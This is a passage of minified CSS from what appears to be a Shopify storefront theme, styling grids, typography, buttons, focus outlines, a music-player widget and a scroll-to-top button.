var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page.desktop-full-page-no-padding{padding:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow 